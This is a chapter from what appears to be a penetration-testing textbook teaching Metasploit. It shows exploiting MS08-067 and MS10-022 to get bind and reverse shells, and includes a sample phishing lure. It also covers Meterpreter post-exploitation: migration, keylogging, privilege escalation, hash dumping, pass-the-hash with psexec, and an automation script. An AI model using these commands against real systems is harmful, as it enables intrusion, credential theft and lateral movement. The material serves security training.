
CHAPTER 8
Using Metasploit
This chapter will show you how to use Metasploit, a penetration testing platform for developing and launching exploits. In this chapter, we discuss the following topics:
• Metasploit: the big picture
• Getting Metasploit
• Using the Metasploit console to launch exploits
• Exploiting client-side vulnerabilities with Metasploit
• Penetration testing with Metasploit’s Meterpreter
• Automating and Scripting Metasploit
• Going further with Metasploit
Metasploit: The Big Picture
Metasploit is a free, downloadable framework that makes it very easy to acquire, develop, and launch exploits for computer software vulnerabilities. It ships with professional-grade exploits for hundreds of known software vulnerabilities. When H.D. Moore released Metasploit in 2003, it permanently changed the computer security scene. Suddenly, anyone could become a hacker and everyone had access to exploits for unpatched and recently patched vulnerabilities. Software vendors could no longer delay fixing publicly disclosed vulnerabilities, because the Metasploit crew was hard at work developing exploits that would be released for all Metasploit users.
Metasploit was originally designed as an exploit development platform, and we’ll use it later in the book to show you how to develop exploits. However, it is probably more often used today by security professionals and hobbyists as a “point, click, root” environment to launch exploits included with the framework.
We’ll spend the majority of this chapter showing Metasploit examples. To save space, we’ll strategically snip out nonessential text, so the output you see while following along might not be identical to what you see in this book.
Getting Metasploit
Metasploit runs natively on Linux, BSD, Mac OS X, Windows (via Cygwin), Nokia N900, and jailbroken Apple iPhones. You can enlist in the development source tree to get the very latest copy of the framework, or just use the packaged installers from www.metasploit.com/framework/download/. The Windows installer may take quite a while to complete as it contains installers for Cygwin, Ruby, Subversion, VNCViewer, WinVI, Nmap, WinPcap, and other required packages.
References
Installing Metasploit on Mac OS X www.metasploit.com/redmine/projects/framework/wiki/Install_MacOSX
Installing Metasploit on Other Linux Distributions www.metasploit.com/redmine/projects/framework/wiki/Install_Linux
Installing Metasploit on Windows www.metasploit.com/redmine/projects/framework/wiki/Install_Windows
Using the Metasploit Console to Launch Exploits
Our first Metasploit demo involves exploiting the MS08-067 Windows XP vulnerability that led to the Conficker superworm of late 2008–early 2009. We’ll use Metasploit to get a remote command shell running on the unpatched Windows XP machine. Metasploit can pair any Windows exploit with any Windows payload. So, we can choose the MS08-067 vulnerability to open a command shell, create an administrator, start a remote VNC session, or do a bunch of other stuff discussed later in the chapter. Let’s get started.

The interesting commands to start with are
show <exploits | payloads>
info <exploit | payload> <name>
use <exploit-name>
You’ll find all the other commands by typing help or ?. To launch an MS08-067 exploit, we’ll first need to find the Metasploit name for this exploit. We can use the search command to do so:

The Metasploit name for this exploit is windows/smb/ms08_067_netapi. We’ll use that exploit and then go looking for all the options needed to make the exploit work:
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) >
Notice that the prompt changes to enter “exploit mode” when you use an exploit module. Any options or variables you set while configuring this exploit will be retained so that you don’t have to reset the options every time you run it. You can get back to the original launch state at the main console by issuing the back command:
msf exploit(ms08_067_netapi) > back
msf > use windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) >
Different exploits have different options. Let’s see what options need to be set to make the MS08-067 exploit work:

This exploit requires a target address, the port number on which SMB (Server Message Block) listens, and the name of the pipe exposing this functionality:
msf exploit(ms08_067_netapi) > set RHOST 192.168.1.6
RHOST => 192.168.1.6
As you can see, the syntax to set an option is as follows:
set <OPTION-NAME> <option>

NOTE
Earlier versions of Metasploit were particular about the case of the option name and option, so examples in this chapter always use uppercase if the option is listed in uppercase.
With the exploit module set, we next need to set the payload. The payload is the action that happens after the vulnerability is exploited. It’s like choosing how you want to interact with the compromised machine if the vulnerability is triggered successfully. For this first example, let’s use a payload that simply opens a command shell listening on a TCP port:

In typical gratuitous Metasploit style, there are 11 payloads that provide a Windows command shell. Some open a listener on the host, some cause the host to “phone home” to the attacking workstation, some use IPv6, some set up the command shell in one network roundtrip (“inline”), while others utilize multiple roundtrips (“staged”). One even connects back to the attacker tunneled over DNS. This Windows XP target virtual machine does not have a firewall enabled, so we’ll use a simple windows/shell/ bind_tcp exploit:
msf exploit(ms08_067_netapi) > set PAYLOAD windows/shell/bind_tcp
If the target were running a firewall, we might instead choose a payload that would cause the compromised workstation to connect back to the attacker (“reverse”):


By default, this exploit will open a listener on tcp port4444, allowing us to connect for the command shell. Let’s attempt the exploit:
msf exploit(ms08_067_netapi) > exploit
[*] Started bind handler
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.1.6
[*] Command shell session 1 opened (192.168.1.4:49623 -> 192.168.1.6:4444)
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWSsystem32>echo w00t!
echo w00t!
w00t!
It worked! We can verify the connection by issuing the netstat command from the Windows XP machine console, looking for established connections on port 4444:
C:>netstat -ano | findstr 4444 | findstr ESTABLISHED
TCP 192.168.1.6:4444 192.168.1.4:49623 ESTABLISHED 964
Referring back to the Metasploit output, the exploit attempt originated from 192.168.1.4:49623, matching the output we see in netstat. Let’s try a different payload. Press CTRL-Z to put this session into the background:
C:>^Z
Background session 1? [y/N] y
msf exploit(ms08_067_netapi) >
Now set the payload to windows/shell/reverse_tcp, the reverse shell that we discovered:

This payload requires an additional option, LHOST. The victim needs to know to which host to connect when the exploit is successful.
msf exploit(ms08_067_netapi) > set LHOST 192.168.1.4
LHOST => 192.168.1.4
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 192.168.1.4:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (240 bytes) to 192.168.1.6
[*] Command shell session 2 opened (192.168.1.4:4444 -> 192.168.1.6:1180)
(C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWSsystem32>echo w00t!
echo w00t!
w00t!

Notice that this is “session 2.” Press CTRL-Z to put this session in the background and go back to the Metasploit prompt. Then, issue the command sessions –l to list all active sessions:

It’s easy to bounce back and forth between these two sessions. Just use the sessions –i <session>. If you don’t get a prompt immediately, try pressing ENTER.
msf exploit(ms08_067_netapi) > sessions -i 1
[*] Starting interaction with 1...
C:>^Z
Background session 1? [y/N] y
msf exploit(ms08_067_netapi) > sessions -i 2
[*] Starting interaction with 2...
C:WINDOWSsystem32>
You now know the most important Metasploit console commands and understand the basic exploit-launching process. Next, we’ll explore other ways to use Metasploit in the penetration testing process.
References
Metasploit exploits and payloads www.metasploit.com/framework/modules/
Microsoft Security Bulletin MS08-067 www.microsoft.com/technet/security/bulletin/MS08-067.mspx
Exploiting Client-Side Vulnerabilities with Metasploit
A Windows XP workstation missing the MS08-067 security update and available on the local subnet with no firewall protection is not common. Interesting targets are usually protected with a perimeter or host-based firewall. As always, however, hackers adapt to these changing conditions with new types of attacks. Chapters 16 and 23 will go into detail about the rise of client-side vulnerabilities and will introduce tools to help you find them. As a quick preview, client-side vulnerabilities are vulnerabilities in client software such as web browsers, e-mail applications, and media players. The idea is to lure a victim to a malicious website or to trick him into opening a malicious file or e-mail. When the victim interacts with attacker-controlled content, the attacker presents data that triggers a vulnerability in the client-side application parsing the malicious content. One nice thing (from an attacker’s point of view) is that connections are initiated by the victim and sail right through the firewall.
Metasploit includes many exploits for browser-based vulnerabilities and can act as a rogue web server to host those vulnerabilities. In this next example, we’ll use Metasploit to host an exploit for MS10-022, the most recently patched Internet Explorer–based vulnerability at the time of this writing. To follow along, you’ll need to remove security update MS10-022 on the victim machine:

Metasploit’s browser-based vulnerabilities have an additional required option, URI-PATH. Metasploit will act as a web server, so the URIPATH is the rest of the URL to which you’ll be luring your victim. For example, you could send out an e-mail that looks like this:
“Dear <victim>, Congratulations! You’ve won one million dollars! For pickup instructions, click here:<link>”
A good link for that kind of attack might be http://<IP-ADDRESS>/you_win.htm. In that case, you would want to set the URIPATH to you_win.htm. For this example, we will leave the URIPATH set to the default, “/”:

Metasploit is now waiting for any incoming connections on port 80. When HTTP connections come in on that channel, Metasploit will present an exploit for MS10-022 with a reverse shell payload instructing Internet Explorer to initiate a connection back to 192.168.0.211 on destination port 4444. Let’s see what happens when a workstation missing Microsoft security update MS10-022 visits the malicious web page and clicks through the prompts:
[*] Command shell session 1 opened (192.168.0.211:4444 -> 192.168.0.20:1326)
Aha! We have our first victim!
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported. Defaulting to Windows directory.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWS>echo w00t!
echo w00t!
w00t!
Pressing CTRL-Z will return you from the session back to the Metasploit console prompt. Let’s simulate a second incoming connection:
[*] Command shell session 2 opened (192.168.0.211:4444 -> 192.168.0.20:1334)
msf exploit(ms10_022_ie_vbscript_winhlp32) > sessions -l
Active sessions
===============

The jobs command will list the exploit jobs you currently have active:
msf exploit(ms10_022_ie_vbscript_winhlp32) > jobs
Id Name
-- ----
1 Exploit: windows/browser/ms10_022_ie_vbscript_winhlp32
With two active sessions, let’s kill our exploit:
msf exploit(ms10_022_ie_vbscript_winhlp32) > jobs -K
Stopping all jobs...
[*] Server stopped.
Exploiting client-side vulnerabilities by using Metasploit’s built-in web server will allow you to attack workstations protected by a firewall. Let’s continue exploring Metasploit by looking at other ways to use the framework.
Penetration Testing with Metasploit’s Meterpreter
Having a command prompt is great. However, often it would be convenient to have more flexibility after you’ve compromised a host. And in some situations, you need to be so sneaky that even creating a new process on a host might be too much noise. That’s where the Meterpreter payload shines!
The Metasploit Meterpreter is a command interpreter payload that is injected into the memory of the exploited process and provides extensive and extendable features to the attacker. This payload never actually hits the disk on the victim host; everything is injected into process memory with no additional process created. It also provides a consistent feature set no matter which platform is being exploited. The Meterpreter is even extensible, allowing you to load new features on-the-fly by uploading DLLs to the target system’s memory.
To introduce the Meterpreter, we’ll reuse the MS10-022 browser-based exploit with the Meterpreter payload rather than the reverse shell payload:
msf exploit(ms10_022_ie_vbscript_winhlp32) > set PAYLOAD
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp

msf exploit(ms10_022_ie_vbscript_winhlp32) > show options
Module options:
msf exploit(ms10_022_ie_vbscript_winhlp32) > exploit
[*] Exploit running as background job.
msf exploit(ms10_022_ie_vbscript_winhlp32) >
[*] Started reverse handler on 192.168.0.211:4444
[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.0.211:80/
[*] Server started.
[*] Request for "/" does not contain a sub-directory, redirecting to
/a1pR7OkupCu5U/ ...
[*] Responding to GET request from 192.168.0.20:1335
...
[*] Meterpreter session 3 opened (192.168.0.211:4444 -> 192.168.0.20:1340)
The exploit worked again. Let’s check our session listing:
msf exploit(ms10_022_ie_vbscript_winhlp32) > sessions -1
Active sessions
===============

We now have two command shells from previous examples and one new Meterpreter session. Let’s interact with the Meterpreter session:
msf exploit(ms10_022_ie_vbscript_winhlp32) > sessions -i 3
[*] Starting interaction with 3...
meterpreter >
The help command will list all the built-in Meterpreter commands. The entire command list would fill several pages, but here are some of the highlights:

Let’s start with the ps and migrate commands. Remember that the Meterpreter pay-load typically runs within the process that has been exploited. (Meterpreter paired with the MS10-022 is a bit of a special case.) So as soon as the user closes that web browser, the session is gone. In the case of these client-side exploits especially, you’ll want to move the Meterpreter out of the client-side application’s process space and into a process that will be around longer. A good target is the user’s explorer.exe process. Explorer. exe is the process that manages the desktop and shell, so as long as the user is logged in, explorer.exe should remain alive. In the following example, we’ll use the ps command to list all running processes and the migrate command to migrate the Meterpreter over to explorer.exe:

meterpreter > migrate 1420
[*] Migrating to 1420...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 1420
meterpreter > getuid
Server username: TEST1admin
Great, now our session is less likely to be terminated by a suspicious user.
When pen-testing, your goals will often be to elevate privileges, establish a stronger foothold, and expand access to other machines. In this demo example, so far we have a Meterpreter session running as TEST1admin. This local workstation account is better than nothing, but it won’t allow us to expand access to other machines. Next, we’ll explore the ways Meterpreter can help us expand access.
Use Meterpreter to Log Keystrokes
If we enable Meterpreter’s keystroke logger, perhaps the user will type his credentials into another machine, allowing us to jump from TEST1 to another machine. Here’s an example using Meterpreter’s keylogger:
meterpreter > use priv
Loading extension priv...success.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > keyscan_dump
Dumping captured keystrokes...
putty.exe <Return> 192.168.0.21 <Return> admin <Return> P@ssw0rd <Return>
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
To enable the keylogger, we first needed to load the “priv” extension. We would be unable to load the priv extension without administrative access on the machine. In this (artificial) example, we see that after we enabled the keystroke logger, the user launched an SSH client and then typed in his credentials to log in over SSH to 192.168.0.21. Bingo!
Use Meterpreter to Run Code as a Different Logged-On User
If your Meterpreter session is running as a local workstation administrator, you can migrate the Meterpreter to another user’s process just as easily as migrating to the exploited user’s explorer.exe process. The only trick is that the ps command might not list the other logged-on users unless the Meterpreter is running as LOCALSYSTEM. Thankfully, there is an easy way to elevate from a local Administrator to LOCALSYSTEM, as shown in the following example:
meterpreter > getuid
Server username: TEST1admin
meterpreter > getpid
Current pid: 1420
meterpreter > ps
Process list
============

Here we see three processes. PID 1420 is the explorer.exe process in which our Meterpreter currently runs. PID 1708 is an Internet Explorer session that was exploited by the Metasploit exploit. PID 2764 is a cmd.exe process with no “User” listed. This is suspicious. If we elevate from TEST1admin to LOCALSYSTEM, perhaps we’ll get more information about this process:
meterpreter > use priv
Loading extension priv...success.
meterpreter > getsystem
...got system (via technique 1).
meterpreter > getuid
Server username: NT AUTHORITYSYSTEM
meterpreter > ps
...
2764 cmd.exe x86 0 TESTdomainadmin
C:WINDOWSsystem32cmd.exe
Aha! This PID 2764 cmd.exe process was running as a domain administrator. We can now migrate to that process and execute code as the domain admin:
meterpreter > migrate 2764
[*] Migrating to 2764...
[*] Migration completed successfully.
meterpreter > getuid
Server username: TESTdomainadmin
meterpreter > shell
Process 2404 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:WINDOWSsystem32>
Now we have a command prompt running in the context of the domain admin.
Use Meterpreter’s hashdump Command and Metasploit’s psexec Command to Log In Using a Shared Password
Administrators tend to reuse the same password on multiple computers, especially when they believe the password to be difficult to guess. Metasploit’s Meterpreter can easily dump the account hashes from one box and then attempt to authenticate to another box using only the username and hash. This is a very effective way while penetration testing to expand your access. Start by using the Meterpreter’s hashdump command to dump the hashes in the SAM database of the compromised workstation:
meterpreter > use priv
Loading extension priv...success.
meterpreter > hashdump
Administrator:500:921988ba001dc8e122c34254e51bff62:
217e50203a5aba59cefa863c724bf61b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:
31d6cfe0d16ae931b73c59d7e0c089c0:::
sharedadmin:1006:aad3b435b51404eeaad3b435b51404ee:
63bef0bd84d48389de9289f4a216031d:::
This machine has three local workstation accounts: Administrator, Guest, and sharedadmin. If that account named sharedadmin is also present on other machines managed by the same administrator, we can use the psexec exploit to create a new session without even cracking the password:
msf > search psexec
windows/smb/psexec excellent Microsoft Windows Authenticated
User Code Execution
msf > use windows/smb/psexec
msf exploit(psexec) > show options
Module options:

To use psexec as an exploit, you’ll need to set the target host, the user (which defaults to “Administrator”), and the password. We don’t know sharedadmin’s password. In fact, hashdump has reported only the placeholder value for the LM hash (aad3b435b51404eeaad3b435b51404ee). That means that the password is not stored in the legacy, easy-to-crack format, so it’s unlikely we can even crack the password from the hash without a lot of computing horsepower. What we can do, however, is supply the hash in place of the password to the psexec module:
NOTE
The psexec module does not actually exploit any vulnerability. It is simply a convenience function supplied by Metasploit to execute a payload if you already know an administrative account name and password (or password equivalent such as hash, in this case).
msf exploit(psexec) > set RHOST 192.168.1.6
RHOST => 192.168.1.6
msf exploit(psexec) > set SMBUser sharedadmin
SMBUser => sharedadmin
msf exploit(psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:
63bef0bd84d48389de9289f4a216031d
SMBPass => aad3b435b51404eeaad3b435b51404ee:63bef0bd84d48389de9289f4a216031d
msf exploit(psexec) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(psexec) > exploit
[*] Started bind handler
[*] Connecting to the server...
[*] Authenticating as user 'sharedadmin'...
[*] Meterpreter session 8 opened (192.168.1.4:64919 -> 192.168.1.6:4444)
meterpreter >
With access to an additional compromised machine, we could now see which users are logged onto this machine and migrate to a session of a domain user. Or we could install a keylogger on this machine. Or we could dump the hashes on this box to find a shared password that works on additional other workstations. Or we could use Meterpreter to “upload” gsecdump.exe to the newly compromised workstation, drop into a shell, and execute gsecdump.exe to get the cleartext secrets. Meterpreter makes pen-testing easier.
References
Metasploit’s Meterpreter (Matt Miller aka skape) www.metasploit.com/documents/meterpreter.pdf
Metasploit Unleashed online course (David Kennedy et al.) www.offensive-security.com/metasploit-unleashed/
Automating and Scripting Metasploit
The examples we have shown so far have all required a human at the keyboard to launch the exploit and, similarly, a human typing in each post-exploitation command. On larger-scale penetration test engagements, that would, at best, be monotonous or, worse, cause you to miss exploitation opportunities because you were not available to immediately type in the necessary commands to capture the session. Thankfully, Metasploit offers functionality to automate post-exploitation and even build your own scripts to run when on each compromised session. Let’s start with an example of automating common post-exploitation tasks.
When we introduced client-side exploits earlier in the chapter, we stated that the exploit payload lives in the process space of the process being exploited. Migrating the Meterpreter payload to a different process—such as explorer.exe—was the solution to the potential problem of the user closing the exploited application and terminating the exploit. But what if you don’t know when the victim will click the link? Or what if you are attempting to exploit hundreds of targets? That’s where the Metasploit Auto-RunScript comes in. Check out this example:
msf exploit(ms10_002_aurora) > set AutoRunScript "migrate explorer.exe"
AutoRunScript => migrate explorer.exe
msf exploit(ms10_002_aurora) > exploit -j
...
[*] Meterpreter session 12 opened (192.168.1.4:4444 -> 192.168.1.9:1132)
[*] Session ID 12 (192.168.1.4:4444 -> 192.168.1.9:1132) processing
AutoRunScript 'migrate explorer.exe'
[*] Current server process: iexplore.exe (1624)
[*] Migrating to explorer.exe...
[*] Migrating into process ID 244
[*] New server process: Explorer.EXE (244)
In this example, we set the AutoRunScript variable to the “migrate” script, passing in the name of the process to which we’d like the session migrated. The AutoRunScript runs shortly after the payload is established in memory. In this case, Internet Explorer (iexplore.exe) with PID 1624 was the process being exploited. The migrate script found Explorer.EXE running with PID 244. The Meterpreter migrated itself from the IE session with PID 1624 over to the Explorer.EXE process with PID 244 with no human interaction.
You can find all the available Meterpreter scripts in your Metasploit installation under msf3/scripts/meterpreter. You can also get a list of available scripts by typing run [SPACEBAR][TAB] into a meterpreter session. They are all written in Ruby. The migrate.rb script is actually quite simple. And if we hardcode explorer.exe as the process to which we’d like to migrate, it becomes even simpler. Here is a working migrate_ to_explorer.rb script:
server = client.sys.process.open
print_status("Current server process: #{server.name} (#{server.pid})")
target_pid = client.sys.process["explorer.exe"]
print_status("Migrating into process ID #{target_pid}")
client.core.migrate(target_pid)
server = client.sys.process.open
print_status("New server process: #{server.name} (#{server.pid})")
NOTE
The real migrate.rb script is more robust, more verbose, and more elegant. This is simplified for ease of understanding.
Metasploit ships with Meterpreter scripts to automate all kinds of useful tasks. From enumerating all information about the system compromised to grabbing credentials to starting a packet capture, if you’ve thought about doing something on startup for every compromised host, someone has probably written a script to do it. If your Auto-RunScript need is not satisfied with any of the included scripts, you can easily modify one of the scripts or even write your own from scratch.
References
Metasploit Wiki www.metasploit.com/redmine/projects/framework/wiki
Programming Ruby: The Pragmatic Programmer’s Guide (D. Thomas, C. Fowler, and A. Hunt) ruby-doc.org/docs/ProgrammingRuby/
Going Further with Metasploit
Pen-testers have been using and extending Metasploit since 2003. There’s a lot more to it than can be covered in these few pages. The best next step after downloading and playing with Metasploit is to explore the excellent, free online course Metasploit Unleashed. You’ll find ways to use Metasploit in all phases of penetration testing. Metasploit includes host and vulnerability scanners, excellent social engineering tools, ability to pivot from one compromised host into the entire network, extensive post-exploitation tactics, a myriad of ways to maintain access once you’ve got it, and ways to automate everything you would want to automate. You can find this online course at www.offensive-security.com/metasploit-unleashed/.
Rapid7, the company who owns Metasploit, also offers a commercial version of Metasploit called Metasploit Express (www.rapid7.com/products/metasploit-express/). It comes with a slick GUI, impressive brute-forcing capabilities, and customizable reporting functionality. The annual cost of Metasploit Express is $3,000/user.